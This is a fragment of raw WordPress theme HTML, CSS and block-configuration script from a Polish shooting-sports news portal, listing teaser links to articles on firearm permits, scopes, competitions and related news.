                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/strzelectwo/" class="td-post-category" >STRZELECTWO</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/czy-w-polsce-mozna-sobie-kupic-kalasznikowa/"  rel="bookmark" title="Czy w Polsce można sobie kupić Kałasznikowa?">Czy w Polsce można sobie kupić Kałasznikowa?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/czy-posiadanie-luski-jest-karalne/"  rel="bookmark" class="td-image-wrap " title="Czy posiadanie łuski jest karalne?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2024/11/20240927_122355-scaled.jpg?resize=696%2C392&ssl=1"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="30802">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/notka-prasowa/" class="td-post-category" >Flash</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/czy-posiadanie-luski-jest-karalne/"  rel="bookmark" title="Czy posiadanie łuski jest karalne?">Czy posiadanie łuski jest karalne?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_121 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_121" >
<style>.tdi_121{margin-bottom:0px!important}</style>
<style>.tdi_121 .td-image-wrap{padding-bottom:60%}.tdi_121 .entry-thumb{background-position:center 50%}.tdi_121 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_121 .td-image-container{display:block;order:0}.ie10 .tdi_121 .td-module-meta-info,.ie11 .tdi_121 .td-module-meta-info{flex:auto}body .tdi_121 .td-favorite{font-size:28px;top:10px;right:10px;background-color:rgba(255,255,255,0.8);box-shadow:none}.tdi_121 .td-module-meta-info{border-color:#eaeaea}.tdi_121 .td_module_wrap{width:25%;float:left;padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_121 .td_module_wrap{float:right}.tdi_121 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_121 .td-module-container:before{bottom:-0px;border-color:#eaeaea}body .tdi_121 .td-favorite svg{fill:var(--tt-primary-color)}body .tdi_121 .td-favorite:hover svg{fill:var(--tt-hover)}body .tdi_121 .td-favorite:hover{background-color:rgba(255,255,255,0.8)}.tdi_121 .td-post-vid-time{display:block}.tdi_121 .td-post-category{padding:3px 6px 4px 0;background-color:rgba(255,255,255,0);color:var(--tt-hover);font-family:var(--tt-extra)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_121 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_121 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_121 .td-excerpt{display:none;margin:10px 0 0 0;column-count:1;column-gap:48px;font-family:var(--tt-secondary)!important;font-size:16px!important}.tdi_121 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_121 .td-read-more{display:none}.tdi_121 .td-author-date{display:none}.tdi_121 .td-post-author-name{display:none}.tdi_121 .td-post-date,.tdi_121 .td-post-author-name span{display:none}.tdi_121 .entry-review-stars{display:none}.tdi_121 .td-icon-star,.tdi_121 .td-icon-star-empty,.tdi_121 .td-icon-star-half{font-size:15px}.tdi_121 .td-module-comments{display:none}.tdi_121 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_121 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_121 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_121 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--tt-accent-color)}.tdi_121 .td-module-title a{color:var(--tt-primary-color);box-shadow:inset 0 0 0 0 #000}.tdi_121 .td_module_wrap:hover .td-module-title a{color:var(--tt-accent-color)!important}.tdi_121 .td-block-title a,.tdi_121 .td-block-title span{font-family:var(--tt-primary-font)!important;font-size:45px!important;font-weight:800!important;letter-spacing:-1px!important}.tdi_121 .entry-title{font-family:var(--tt-primary-font)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}html:not([class*='ie']) .tdi_121 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_121 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_121 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_121 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_121 .td-module-container:before{bottom:-0px}.tdi_121 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_121 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_121 .td_module_wrap .td-module-container:before{display:block!important}.tdi_121 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_121 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_121 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_121 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_121 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_121 .td-module-container:before{bottom:-0px}.tdi_121 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_121 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_121 .td_module_wrap .td-module-container:before{display:block!important}.tdi_121 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_121 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_121 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_121 .td_module_wrap{width:50%;float:left;padding-left:5px;padding-right:5px;padding-bottom:15px;margin-bottom:15px;clear:none!important;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_121 .td_module_wrap{float:right}.tdi_121 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_121 .td-module-container:before{bottom:-15px}.tdi_121 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_121 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_121 .td_module_wrap .td-module-container:before{display:block!important}.tdi_121 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_121 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_121 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_121 = new tdBlock();
block_tdi_121.id = "tdi_121";
block_tdi_121.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","limit":"8","hide_audio":"yes","show_btn":"none","show_date":"none","show_com":"none","show_review":"none","show_author":"none","modules_category":"above","category_id":"","block_template_id":"","button_text":" ","header_text_color":"var(--tt-primary-color)","accent_text_color":"var(--tt-accent-color)","button_color":"var(--tt-primary)","cat_bg":"rgba(255,255,255,0)","cat_txt":"var(--tt-hover)","f_header_font_family":"tt-primary-font_global","f_header_font_size":"45","f_title_font_size":"18","f_title_font_family":"tt-primary-font_global","f_title_font_weight":"700","f_cat_font_size":"13","f_ex_font_size":"16","f_ex_font_family":"tt-secondary_global","f_cat_font_family":"tt-extra_global","f_cat_font_weight":"500","modules_category_padding":"3px 6px 4px 0 ","f_title_font_spacing":"-1","art_excerpt":"10px 0 0 0","f_header_font_spacing":"-1","f_header_font_weight":"800","all_modules_space":"eyJhbGwiOiIwIiwicGhvbmUiOiIzMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","title_txt":"var(--tt-primary-color)","title_txt_hover":"var(--tt-accent-color)","show_excerpt":"none","show_favourites":"yes","fav_ico_color":"var(--tt-primary-color)","fav_ico_color_h":"var(--tt-hover)","fav_bg":"rgba(255,255,255,0.8)","fav_bg_h":"rgba(255,255,255,0.8)","fav_space":"10","cat_bg_hover":"rgba(255,255,255,0)","cat_txt_hover":"var(--tt-accent-color)","f_title_font_line_height":"1.2","f_cat_font_line_height":"1.2","fav_size":"1","fav_shadow_shadow_size":"0","fav_shadow_shadow_offset_horizontal":"0","fav_shadow_shadow_offset_vertical":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTAifQ==","image_height":"60","sort":"popular","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-13109","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_121","tdc_css_class":"tdi_121","tdc_css_class_style":"tdi_121_rand_style"}';
block_tdi_121.td_column_number = "3";
block_tdi_121.block_type = "td_flex_block_1";
block_tdi_121.post_count = "8";
block_tdi_121.found_posts = "1335";
block_tdi_121.header_color = "";
block_tdi_121.ajax_pagination_infinite_stop = "";
block_tdi_121.max_num_pages = "167";
tdBlocksArray.push(block_tdi_121);
</script><div class="td-block-title-wrap"></div><div id=tdi_121 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/nowy-najdalszy-skuteczny-strzal/"  rel="bookmark" class="td-image-wrap " title="Nowy najdłuższy skuteczny strzał snajperski" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2023/11/sniper-scaled.jpg?resize=696%2C420&ssl=1"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="27121">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/news/" class="td-post-category" >News</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/nowy-najdalszy-skuteczny-strzal/"  rel="bookmark" title="Nowy najdłuższy skuteczny strzał snajperski">Nowy najdłuższy skuteczny strzał snajperski</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/jak-prawidlowo-zamontowac-lunete-celownicza-na-karabinie/"  rel="bookmark" class="td-image-wrap " title="Jak zamontować lunetę celowniczą?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/06/IMG_20211110_094832-maly.jpg?resize=696%2C522&ssl=1"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="3039">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/jak-prawidlowo-zamontowac-lunete-celownicza-na-karabinie/"  rel="bookmark" title="Jak zamontować lunetę celowniczą?">Jak zamontować lunetę celowniczą?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/nawigacja-wyznaczanie-pozycji-surviwal/"  rel="bookmark" class="td-image-wrap " title="Nawigacja, czyli jak nie zgubić się w lesie w wakacje" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/0202/02/protraktor-x.webp?resize=695%2C928&ssl=1"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="18958">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/bron-i-sprzet/testy-sprzetu/" class="td-post-category" >Testy sprzętu</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/nawigacja-wyznaczanie-pozycji-surviwal/"  rel="bookmark" title="Nawigacja, czyli jak nie zgubić się w lesie w wakacje">Nawigacja, czyli jak nie zgubić się w lesie w wakacje</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/harmonogram-strzelan-na-igrzyskach-olimpijskich-w-paryzu-2024/"  rel="bookmark" class="td-image-wrap " title="Harmonogram strzelań na Igrzyskach Olimpijskich w Paryżu 2024" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2024/07/FB_IMG_1721987601442-2.jpg?resize=696%2C720&ssl=1"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="29875">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/strzelectwo/long-range/" class="td-post-category" >Long range</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/harmonogram-strzelan-na-igrzyskach-olimpijskich-w-paryzu-2024/"  rel="bookmark" title="Harmonogram strzelań na Igrzyskach Olimpijskich w Paryżu 2024">Harmonogram strzelań na Igrzyskach Olimpijskich w Paryżu 2024</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/strelok-usuniety-google-play-i-appstore/"  rel="bookmark" class="td-image-wrap " title="Strelok usunięty z Google Play i AppStore, w tle sankcje DS USA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2023/03/strelok-ilu.png?resize=696%2C392&ssl=1"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="22842">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/news/" class="td-post-category" >News</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/strelok-usuniety-google-play-i-appstore/"  rel="bookmark" title="Strelok usunięty z Google Play i AppStore, w tle sankcje DS USA">Strelok usunięty z Google Play i AppStore, w tle sankcje DS USA</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/ile-kosztuje-pozwolenie-na-bron/"  rel="bookmark" class="td-image-wrap " title="Ile kosztuje pozwolenie na broń?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2024/04/wp-1712133573492.png?resize=696%2C391&ssl=1"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="28712">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/branza-i-rynek/military/" class="td-post-category" >Military</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/ile-kosztuje-pozwolenie-na-bron/"  rel="bookmark" title="Ile kosztuje pozwolenie na broń?">Ile kosztuje pozwolenie na broń?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/kuba-sidorowicz-i-maciej-stasiak-zdobywaja-tytul-king-of-2-miles-we-francji/"  rel="bookmark" class="td-image-wrap " title="Kuba Sidorowicz i Maciej Stasiak zdobywają tytuł King of 2 Miles we Francji" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2024/04/1000025552-scaled.jpg?resize=696%2C392&ssl=1"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="28898">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
